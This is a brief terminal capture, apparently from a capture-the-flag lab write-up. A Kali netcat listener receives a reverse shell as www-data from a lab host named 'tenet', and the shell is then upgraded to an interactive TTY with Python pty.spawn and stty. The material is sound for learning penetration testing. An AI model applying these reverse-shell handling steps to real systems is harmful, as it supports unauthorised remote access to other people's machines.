 ┌──(root💀kali)-[~]
└─# nc -lvnp 6868
listening on [any] 6868 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.223] 50060
Linux tenet 4.15.0-129-generic #132-Ubuntu SMP Thu Dec 10 14:02:26 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 22:23:38 up  1:29,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@tenet:/$ ^Z
zsh: suspended  nc -lvnp 6868
┌──(root💀kali)-[~]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 6868
www-data@tenet:/$
www-data@tenet:/$